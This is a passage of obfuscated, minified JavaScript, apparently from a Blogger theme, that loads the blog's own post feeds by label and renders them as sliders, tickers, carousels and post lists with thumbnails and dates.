n+t},yZuvF:r(2370,2433,1986,2167)+t(2775,1896,1846,1808),cjTMX:t(582,1005,732,1363)+t(3315,2081,3629,2551)+"l/",dbpQq:t(1819,1221,649,1322),mVwPi:function(n,t){return n+t},zFEie:function(n,t){return n+t},tOWjg:function(n,t){return n+t},NnicS:r(1828,2025,2364,1974)+r(1941,2717,3396,2298)+r(2817,983,2627,1739)+'"',fcoKB:'"><img wid'+r(2570,2150,2996,2072)+r(2664,2099,1250,1803)+r(2911,3048,2162,2482),Lmnuv:r(996,2389,952,1938),wIloE:r(1472,1211,2468,1387)+"a></div>",AtwpT:function(n,t){return n+t},bXVkc:function(n,t){return n+t},UoUEe:function(n,t){return n+t},Xibpl:"...</a></h3>",cvozM:function(n,t){return n<t},gVatm:function(n,t){return n+t},DRtte:r(522,1560,681,625)+t(2399,2417,1258,1584)+t(1825,1503,1388,1115),PzEzA:r(1673,1927,817,1025),XyVZH:function(n,t){return n+t},AcRrF:function(n,t){return n+t},lpxdw:function(n,t){return n+t},NDuDZ:r(836,359,507,912),nUDbf:r(351,385,2014,1123)+t(-159,-110,394,739),RguMD:r(969,1333,2217,1587),nhJPa:t(1146,1619,2537,1997)+t(1307,1603,512,1561)+r(313,-211,-19,649),QlMgF:t(2853,2019,810,1782),GwNXw:".has-sub",yzgfB:t(900,136,653,483)+"li",ikjLj:t(2002,2429,1542,2072)+t(1924,1923,1046,1215),OlMea:r(3038,3421,2283,2378)+r(-399,788,899,526),AaDrB:t(-305,1249,-25,559),vvIdJ:function(n,t){return n(t)},GlmbY:function(n,t){return n+t},CamiX:"<div class"+r(2517,888,1903,1878)+'r">0',sSLha:t(1646,119,1547,672),NVUdU:t(1695,2099,2725,2289),Whuqq:t(644,1114,2063,1693),gDYMn:function(n,t){return n+t},RsUNi:t(1070,2246,2131,1997)+'="',RTmYI:t(1619,3270,2130,2442)+r(1252,-144,720,712)+r(795,731,1023,1593)+t(-431,137,-285,497)+'">',igGog:function(n,t){return n!==t},vnNpo:r(1071,-316,826,635),qaOHd:function(n,t){return n<t},bfaID:function(n,t){return n==t},fCvxt:function(n,t){return n==t},wlRds:function(n,t){return n===t},XsshN:r(993,554,112,591),jDeSM:t(826,1660,508,1054),yOVbj:function(n,t){return n!=t},ZInOr:r(377,889,438,772)+"or",umWhi:function(n,t){return n(t)},cGGFi:function(n,t){return n+t},Sncow:r(2396,996,2225,1848),LvgeI:function(n,t){return n+t},mjZTD:function(n,t){return n-t},XxwkB:function(n,t){return n-t},Ljmqj:function(n,t){return n!=t},IojPY:t(2111,2136,2703,1997)+r(901,1143,402,1267)+">",Kdfiz:function(n,t){return n+t},ubqox:function(n,t){return n+t},KVjAb:function(n,t){return n+t},rxVhY:function(n,t){return n+t},SJToG:function(n,t){return n+t},KfqTo:t(2897,2872,3061,1997)+r(1136,2593,2774,1796)+r(2507,1080,2316,2015),wMrTF:function(n,t){return n+t},oSwHf:function(n,t){return n+t},kCEUD:function(n,t){return n+t},ugObY:function(n,t){return n+t},ebttK:function(n,t){return n+t},zQMhs:function(n,t){return n+t},dlBsE:t(868,1280,1103,648)+r(2907,1715,2624,2047)+t(445,1078,924,1115),rtehk:function(n,t){return n==t},lWqCg:function(n,t){return n+t},yFXox:function(n,t){return n+t},hNksC:function(n,t){return n+t},aPBAh:function(n,t){return n+t},gByas:"<div class"+t(1092,440,407,1395)+r(2834,3102,2394,2347)+t(466,301,381,1243)+'r">',ifplH:function(n,t){return n===t},eGDxb:"<span clas"+t(2729,1415,1801,1963)+'">',rWBIt:r(2529,1946,2549,1808),DTztZ:t(3055,1622,1594,2260),MuWqu:"s-slider",pwdKh:t(588,2595,2123,1665),gyVej:t(1818,1426,1912,1925),vYMeh:r(1557,3541,2718,2600),LEpVO:"div.lk",vlGzE:"grid-layout",zvgFQ:r(47,2150,648,1118)+"em",yaAJl:r(473,1625,123,675)+r(1696,331,649,1275)+t(2627,2678,2997,1929),hYgDi:t(562,716,932,765)+t(1517,389,997,1484)+r(1026,1672,2123,1677)+'ft"></i>',ptgwu:'<i class="'+t(1477,2423,1766,1484)+r(1867,1744,2204,1130)+'ght"></i>',xDPWa:function(n,t){return n(t)},UGZjj:t(1272,2297,2308,1898)+".lk.owl-carousel",Fhtzu:".s-slider "+t(1166,1065,2155,1298)+r(1932,2292,2489,1906),VuGhI:function(n,t){return n(t)},dlPLi:r(1334,1479,2418,2155)+".owl-carou"+t(1894,3279,2023,2420),wRSuz:function(n,t){return n(t)},ZuYaU:".widget-co"+r(2084,2462,1555,2574),lojEa:function(n,t){return n*t},jPYZP:r(358,498,1551,1100),GbjYQ:function(n,t){return n+t},pxvAe:t(798,886,779,1674)+t(1501,2610,2634,2322)+r(1256,1296,2811,2281)+"on-in-script&max-res"+t(634,2319,1734,1388),rHFIY:r(1766,1793,708,1125),WtfUs:"ticker",qPBSv:t(1441,899,185,1235),snAiW:t(1816,265,2091,1004),xbRLH:t(1478,1795,2681,2348),JnkpM:r(2095,1646,3107,2405)+t(168,828,1075,858),cmafe:t(-179,-200,188,847),HhzsY:r(3205,1969,2512,2234)+r(1663,1520,335,969)+r(602,-247,1333,793)+t(1607,2502,1623,1595),HtcNa:function(n,t){return n!==t},DqWLk:"mvzhI",rZaua:r(1693,3294,3364,2431),BuMFN:function(n,t){return n+t},oafIt:"<a class='"+r(2014,274,1354,969)+r(1856,2090,1095,2130)+r(1600,1327,-343,720),cWLYq:t(1594,1122,2577,2146),hAhNJ:function(n,t){return n+t},almUA:r(2117,2088,1450,2517)+t(1565,2395,3084,2550)+r(2109,2541,1812,1531)+t(2126,3169,2025,2329)+t(2120,1708,2484,2251)+"s=",MbzAd:function(n,t){return n+t},IDoMX:function(n,t){return n+t},Pkota:"/feeds/pos"+t(2987,1991,2822,2550)+r(1938,2416,1726,1531)+"in-script&"+r(845,1526,2103,1719)+t(432,1700,2024,1331)+r(1736,1654,517,840),BgBss:r(1623,441,547,1499)+t(1335,2088,1191,1193),yIvEe:function(n,t){return n+t},HMEIK:function(n,t){return n+t},JXPAG:r(3607,2243,2252,2517)+r(1656,1433,2830,2527)+t(1540,594,1969,1666),NvPZc:t(839,495,973,1554)+t(1924,2025,1343,2329)+r(1417,2351,2285,2228)+"s=",QkWKV:r(2415,2614,2861,1831),yxrkX:t(2287,2957,3149,2313),xfCpE:"avnDo",dXeYW:r(1702,-219,185,749),lIKRB:function(n,t){return n+t},ERQXQ:t(962,1999,2632,1891),UTBLC:function(n,t){return n+t},sCafD:function(n,t){return n+t},Vihlo:function(n,t){return n+t},OUekw:function(n,t){return n+t},xYNJz:function(n,t){return n+t},rueJd:function(n,t){return n+t},AwUfQ:function(n,t){return n+t},eiIXS:function(n,t){return n+t}};function t(n,t,r,e){return _0xb32275(n-55,n,e- -568,e-470)}function r(n,t,r,e){return _0x57222c(n-39,t-411,r,e- -760)}var e=n[t(25,0,0,734)]($,this)[t(2003,0,0,2535)](n[t(1526,0,0,2182)]),u=e.text(),i=(u.length,u[r(2579,2936,1363,2192)]("[")),o=n[r(2206,357,1242,1160)]($,this)[r(2263,3328,3136,2512)]("h3"),f=u[t(1288,0,0,2215)]("]"),l=u[r(2554,2433,1477,2192)]("/"),x=u[r(1979,1755,1730,1208)](i+1,l)[t(2945,0,0,1875)](),v=u[r(649,1739,1621,1208)](0,i)[t(2363,0,0,1875)](),p=u[r(1428,442,1335,1208)](l+1,f).trim(),h=(u.slice(n[t(852,0,0,1304)](l,1),f)[t(1953,0,0,1875)](),Math[t(2321,0,0,2263)](n.cGGFi(n[t(2157,0,0,2218)](Math[t(410,0,0,847)](),p),1)));switch(v){case n[r(974,1356,2331,1851)]:$[t(114,0,0,1008)]({url:n[r(1533,1971,1547,954)](n.pxvAe,p),type:n[t(1715,0,0,1452)],dataType:t(2584,0,0,2313),success:function(r){function u(n,r,e,u){return t(e,0,0,u-808)}function i(n,r,e,u){return t(u,0,0,r- -99)}for(var c="",o=n[u(0,0,3845,3316)],a=0;n[u(0,0,2529,2537)](a,r[i(0,788,0,1296)][i(0,1348,0,2353)].length)&&a!=r.feed.entry[i(0,1117,0,287)];a++){for(var f=0;f<r[u(0,0,1977,1695)].entry[a].link[i(0,1117,0,1607)];f++)if(n[u(0,0,3092,3394)](n[i(0,2006,0,1618)],r[i(0,788,0,932)][u(0,0,1854,2255)][a].link[f][i(0,381,0,133)])){if(!n[u(0,0,1062,1424)](n.ZScNR,u(0,0,3706,2637))){c=r.feed[i(0,1348,0,1563)][a][i(0,1174,0,720)][f].href;break}_0x4a8cd2=_0x505c6e[i(0,1427,0,591)+"bnail"].url.replace(n[u(0,0,2334,2775)],n.XlSjk)[u(0,0,1770,2095)](n[i(0,873,0,-90)],n[u(0,0,1545,2008)])}if(n.oeAvM(u(0,0,2623,1890),r[u(0,0,1858,1695)][u(0,0,2038,2255)][a]))var s=r[u(0,0,685,1695)][i(0,1348,0,583)][a].content.$t;else s=n[i(0,2199,0,1432)](n[i(0,522,0,106)],b_rc)?r[u(0,0,2085,1695)][i(0,1348,0,1980)][a][u(0,0,1780,2391)].$t:"";n[u(0,0,1793,2475)]((s=s[i(0,1188,0,392)](/<\S[^>]*>/g,"")).length,50)&&(s=s[i(0,1066,0,196)](0,50)+n[u(0,0,2409,1554)]);var l=r[u(0,0,2443,1695)].entry[a][i(0,2026,0,2511)][0][i(0,1437,0,376)].$t,d=r.feed.entry[a].published.$t,v=d[u(0,0,2640,1973)](0,4),p=d.substring(5,7),h=d.substring(8,10),b=d[i(0,1066,0,1560)](0,10),_=n[i(0,2369,0,3299)](n.AjvpE(n[u(0,0,1694,1379)](months[parseInt(p,10)]+" ",h),", "),v),g=r[i(0,788,0,1592)][i(0,1348,0,2194)][a][u(0,0,2461,2933)][0].gd$image[i(0,1105,0,1588)];if(g[i(0,952,0,1026)](n[u(0,0,3802,3175)]))var m=n[u(0,0,517,1469)];else m=g[i(0,952,0,1519)](n[u(0,0,2615,3212)])?n[i(0,562,0,513)]:g;o+=i(0,2232,0,2016)+u(0,0,3097,3199),n[i(0,1156,0,1598)](x,i(0,1627,0,2260))&&(o+=n[u(0,0,3467,3276)](n[u(0,0,2463,1979)](n[i(0,1856,0,1071)],m),n[i(0,1110,0,687)])),o+=n[u(0,0,1655,2413)](n[u(0,0,2499,3217)](n[i(0,2310,0,2057)](n[i(0,2310,0,1613)](n[u(0,0,3348,3338)](n[i(0,1402,0,1157)](n[u(0,0,3403,2579)],c)+'">',l),n[u(0,0,1893,1817)]),c),n[u(0,0,1133,2161)]),s)+n[i(0,1463,0,430)],n[u(0,0,1446,1424)](tgo_f,n.gRCCI)&&(o+=n.dSxor(n.AjvpE(n[u(0,0,3174,2151)],_),n.iLCpb)),n[i(0,738,0,-55)](tgo_f,n.gRCCI)&&(o+=n[i(0,555,0,690)](n.WUlVv(n.iuwRY,$[u(0,0,1280,2015)](b)),n[u(0,0,3313,3046)])),o+="</div></li>"}o+=n.wlShQ,e[i(0,1009,0,491)](o)}});break;case n[r(1257,831,2026,1541)]:if(x[r(1222,1314,1055,1028)](n[t(2275,0,0,2278)]))n.snAiW!==n[t(1104,0,0,2137)]?o[t(2484,0,0,2636)](n[r(1671,1863,2823,2293)](t(1330,0,0,2257)+t(169,0,0,992)+"ref='/sear"+r(1372,2028,3049,2466)+"g>",dpoption[r(1163,1997,1808,1792)])+n.JnkpM):(_0x5a4601="",_0x229496=n[r(3131,2771,3340,2564)],_0x1c1e6e="");else if(x[t(604,0,0,1051)](n[t(2622,0,0,1680)]))o.prepend(n.lWqCg(n.YOFCh(n[t(1872,0,0,1760)],dpoption[r(1634,930,2032,1792)]),r(3272,2618,1407,2405)+r(1879,1391,1242,835)));else if(x)if(n.HtcNa(n[t(188,0,0,443)],n[t(2818,0,0,2255)]))o[r(3070,3310,1695,2613)](n[t(149,0,0,1012)](n[t(1257,0,0,1716)](n[t(2617,0,0,2409)](n[t(2874,0,0,2111)],x),n[r(1426,235,958,1065)]),dpoption[r(2876,2551,1455,1792)])+n[t(3295,0,0,2207)]);else{var _=_0xf2668e[r(1921,3509,2846,2488)+"r"].prototype.bind(_0x36941c),g=_0x3dfe0f[_0x56b788],m=_0x121a4f[g]||_;_[r(1990,2022,801,1633)]=_0x56a839[t(1845,0,0,966)](_0x92fee),_[t(1467,0,0,2174)]=m[r(2750,2600,2574,2151)][r(1177,1349,1201,943)](m),_0x472550[g]=_}if(x[t(1202,0,0,1051)](n.qPBSv))var w=n[r(1945,913,2785,1881)](n[t(-325,0,0,669)],p);else w=x[t(247,0,0,1051)](t(364,0,0,847))?n[r(1298,1832,971,1147)](n[r(2527,2313,1401,2170)](n[r(1014,1929,732,1318)](n[r(2152,1392,1329,2313)],h),n[t(2288,0,0,1466)]),p):n[r(27,350,1286,966)](n[r(1342,1536,1746,935)](n[r(-135,1527,-246,534)],x),n[t(1369,0,0,1067)])+p;$.ajax({type:n[t(1470,0,0,755)],url:w,dataType:n[r(1451,2281,2410,1349)],beforeSend:function(){var t,u,i;e.append(n[(t=-548,u=813,i=511,r(t-69,u-345,t,i- -350))])},success:function(r){var u={EcQJf:n.keIke,XefwG:n.GCgTy,FNrEY:function(t,r){return n.efsTZ(t,r)},rTvzh:function(t,r){return n[(e=1538,u=1225,_0x1c84(e- -514,u))](t,r);var e,u},XaECO:function(t,r){return n[(e=1117,u=1378,_0x1c84(e- -890,u))](t,r);var e,u}};function i(n,r,e,u){return t(u,0,0,e-21)}function o(n,r,e,u){return t(e,0,0,r- -867)}for(var f=n[o(0,1663,1330)](n.iyvLt(i(0,0,2018,1803)+'="',v),n[o(0,740,1825)]),l="",x=0;n[i(0,0,1750,2166)](x,r[o(0,20,-1028)].entry[o(0,349,-582)]);x++)if(n[i(0,0,637,1264)](n[o(0,583,1192)],n[o(0,1456,2498)])){for(var p=r[i(0,0,908,1251)][o(0,580,562)][x],h=p[o(0,518,-422)].$t,_=h[o(0,349,-259)],g=0;n.JDcoZ(g,p[o(0,406,72)].length);g++)if(n[o(0,388,-458)](n[o(0,1272,781)],p[o(0,406,422)][g][o(0,-387,373)])&&n.yylDT(n[i(0,0,622,703)],p[i(0,0,1294,1741)][g][i(0,0,2552,2303)])&&(p[o(0,406,1002)][g].title,p[o(0,406,-129)][g][i(0,0,1058,913)]),n[o(0,1719,901)](n.PcVPh,p[i(0,0,1294,1719)][g][o(0,-387,-426)])){var m=p[o(0,406,318)][g][i(0,0,1058,621)];break}var w,y=p[i(0,0,1103,948)].$t,k=(n[o(0,1733,2145)](n[i(0,0,1937,2528)]($,".post-author")[i(0,0,1237,1218)],0)&&(n[i(0,0,1429,707)],r[i(0,0,908,551)][i(0,0,1468,591)][x][i(0,0,2146,1978)][0][o(0,669,832)].$t),r[o(0,20,172)][o(0,580,1128)][x][o(0,1258,1334)][0].gd$image[o(0,337,272)],r[i(0,0,908,-163)][o(0,580,136)][x][o(0,1495,777)].$t),q=k[o(0,298,582)](0,4),R=k.substring(5,7),M=(n[i(0,0,2044,2109)](n[o(0,1049,-7)]($,n.IqpSr)[o(0,349,386)],0)&&n[o(0,1105,603)](n[i(0,0,1470,1908)](n.mOPMy(n[i(0,0,1502,2079)](n[i(0,0,893,1584)],k.substring(8,10))," "),months[n[i(0,0,1491,2364)](parseInt,R,10)])+" ",q),n[o(0,661,-10)](n[o(0,1049,223)]($,n[o(0,-11,51)])[o(0,241,630)](y)[o(0,572,512)]().substring(0,190),n.NBWhD),""),I="";try{w=p[o(0,659,1718)+o(0,1041,1690)].url.replace(n[i(0,0,1988,1688)],n.XlSjk).replace(n[i(0,0,993,625)],n.wZeXh)}catch(t){s=p.content.$t,a=s[o(0,1348,801)](n[i(0,0,2589,2346)]),b=s.indexOf(i(0,0,526,462),a),c=s[i(0,0,2236,2372)]('"',b+5),d=s.substr(b+5,n[o(0,118,338)](n.YUghq(c,b),5)),w=-1!=a&&-1!=b&&-1!=c&&n[i(0,0,2044,2950)]("",d)?d:no_image}try{n[i(0,0,858,71)](n[o(0,-351,-1106)],n[i(0,0,2647,2331)])?(_0x5731e4=_0x4c4de5[o(0,215,337)].$t,_0x29bbee=_0x413bd4[i(0,0,2236,2242)](u[o(0,1324,2016)]),_0x3c8e06=_0x57adf6[i(0,0,2236,1772)](u[o(0,214,635)],_0x27a591),_0x1e3880=_0x2b336e.indexOf('"',u[o(0,495,711)](_0x9f602c,5)),_0x163e4f=_0x19ff43[i(0,0,522,966)](u.FNrEY(_0x3d1a7c,5),u[i(0,0,1241,227)](u[o(0,353,861)](_0x16132c,_0x597dd0),5)),_0xe484a5=u[o(0,1166,955)](-1,_0x1712d8)&&-1!=_0x176327&&-1!=_0x237906&&u[o(0,1166,1519)]("",_0x403ea3)?_0x66c4be:_0x3a9e8d):(M=p[i(0,0,1968,2321)][0][o(0,992,1866)],tgg=M.slice(0,1))}catch(n){M="",I=i(0,0,687,666),tgg=""}l+=n[i(0,0,1345,2354)],l+=n.WUlVv(n[i(0,0,1105,1578)](n[i(0,0,2337,1665)](n[i(0,0,465,1241)](n.zoykG(n[i(0,0,659,1487)](n[o(0,582,1142)](n[i(0,0,1517,2287)]("<span clas"+o(0,-82,35),M),n[i(0,0,2223,1452)])+I,n[o(0,-18,-639)]),M),n[o(0,1441,2346)]),M),'">')+M,n[i(0,0,1583,593)]),l+=n[o(0,1542,1655)](n[i(0,0,2337,3043)](n[i(0,0,1682,812)](n[o(0,1749,2606)](n[o(0,277,-410)](n[i(0,0,681,1259)],m)+n[i(0,0,2329,2567)],h)+n[o(0,643,408)],h),n[o(0,445,1303)]),w)+n[i(0,0,1932,1868)],n[o(0,800,295)](_,80)&&(l+=n.dSxor(n[i(0,0,2435,3035)](n[o(0,-330,-496)](n[i(0,0,491,1562)](i(0,0,669,910)+o(0,717,463)+'><a href="',m),o(0,455,-495))+h,'">'),h[i(0,0,522,496)](0,70))+n[o(0,151,133)]),n[i(0,0,2359,2325)](_,80)&&(l+=n[o(0,-213,-1159)](n.efsTZ(n[i(0,0,1970,995)](n[o(0,1601,1242)](n[i(0,0,1987,2426)]+m,n[o(0,1441,2507)]),h)+'">',h),n[i(0,0,1439,802)])),0==_&&(l+=n[o(0,629,1052)](n.XyVZH(n.UoUEe(n[i(0,0,1811,864)](n[i(0,0,1035,653)](n[o(0,1099,80)],m),n[i(0,0,2329,3106)]),dpoption.noTitle),'">'),dpoption.noTitle)+n.PzEzA),l+=n[o(0,412,1444)]}else _0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- 